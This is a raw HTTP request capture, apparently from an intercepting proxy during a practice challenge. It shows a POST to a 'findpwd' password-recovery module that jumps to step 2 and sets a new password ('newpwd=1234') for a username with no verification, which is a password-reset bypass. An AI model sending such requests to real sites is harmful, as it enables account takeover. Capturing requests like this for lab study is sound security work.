 Pretty Raw Hex
1 POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
2 Host: 61.147.171.105:50605
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://61.147.171.105:50605
10 Connection: close
11 Referer: http://61.147.171.105:50605/index.php?module=findpwd&step=1&doSubmit=yes
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737716727,1737780651; PHPSESSID=f5cjq9rhkdhqndib1ppqrr6713
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=1&newpwd=1234